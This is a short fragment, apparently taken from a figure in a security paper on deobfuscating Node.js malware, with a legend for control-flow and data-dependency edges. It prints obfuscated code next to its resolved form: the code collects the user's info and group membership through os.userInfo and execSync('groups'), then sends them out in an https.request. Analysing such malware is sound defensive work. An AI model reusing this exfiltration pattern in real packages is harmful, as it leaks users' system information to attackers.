 admin_text = os[_0x26cfab(0x1b8)]() os.userInfo()
const {execSync} = require(_0x26cfab(0x1b9)) require("child_process")
let stdout = execSync(_0x26cfab(0x1ba)) execSync("groups")
admin_text += "\x20" + stdout
const https = require(_0x26cfab(0x1b0)) require("https")
options = {path: admin_text}
req = https["request"](options) https.request(options)
Statements Control Flow Edge Dynamically Resolved To
Unresolved Statements Data Dependency Edge